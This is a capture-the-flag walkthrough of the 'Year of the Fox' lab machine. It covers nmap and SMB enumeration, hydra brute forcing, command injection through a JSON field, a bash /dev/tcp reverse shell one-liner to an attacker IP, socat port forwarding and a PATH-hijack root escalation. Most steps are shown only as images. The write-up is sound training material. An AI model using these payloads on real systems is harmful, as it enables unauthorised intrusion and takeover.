3 minutes
Year of the Fox
Machine URL :: Year of the Fox
ENUMERATION
Starting with an nmap scan as always:
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=You want in? Gotta guess the password!
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 401 Unauthorized
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: YEAROFTHEFOX)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: YEAROFTHEFOX)
2725/tcp filtered msolap-ptp2
49159/tcp filtered unknown
Service Info: Hosts: year-of-the-fox.lan, YEAR-OF-THE-FOX
Host script results:
| smb2-time:
| date: 2023-07-11T10:56:50
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: YEAR-OF-THE-FOX, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
|_clock-skew: mean: -19m57s, deviation: 34m39s, median: 2s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: year-of-the-fox
| NetBIOS computer name: YEAR-OF-THE-FOX\x00
| Domain name: lan
| FQDN: year-of-the-fox.lan
|_ System time: 2023-07-11T11:56:49+01:00
Taking a look at the webserver first:

We don’t have any credentials to work with for now so let’s move on to Samba.
SAMBA
Use enum4linux to enumerate SMB shares:

We got 2 users :

You can try to bruteforce smb using user fox but its time consuming.
ACTIVE ENUMERATION
Use hydra to bruteforce web login. It works with user rascal but the password changes everytime we restart the machine.

The website:

Search an empty string and you can see the expected input is files. Also , seems like it doesn’t like some characters.

Intercepting request with Burp:

Now , I used intruder to launch a simple SQL injection fuzzing but got nothing. So now onto command injection. You can run some commands using :
{"target":"\"; COMMAND \""}
Used RCE Command : bash -i >& /dev/tcp/YOUR-IP/PORT 0>&1 but got invalid-character response so used base 64.

Use burp repeater:

We gain an RCE:

And there we get our first flag!
FOOTHOLD
Check all processes which are running:

There seems to be SSH running on port 22 and can be confirmed in /etc/ssh/sshd_config file which also tells us that only user fox can use it. We can use this.
Use socat as a TCP port forwarder. Here socat listens on port 2222 , accepts connections and forwards connections to port 22 on remote host.

We’ve established a connection. Now time to bruteforce :

Sweet! Now SSH as User fox :

And there we have our second flag!
Now see all the commands user fox can run : sudo -l

We can run shutdown as root without password. GTFObins doesn’t give anything. Dragging the file onto our machine so we can analyze it. Use Radare2 :
r2 -AAAA /tmp/shutdown
pdg
And looks like this binary is calling the poweroff binary which doesn’t seem to be using an absolute path. So, we can use PATH manipulation to spawn a root shell. Here we are copying /bin/bash to our own version of /tmp/poweroff and adding that to $PATH so that when it searches for the poweroff binary it searches the /tmp directory first.

And there we have our root shell.


Also found this :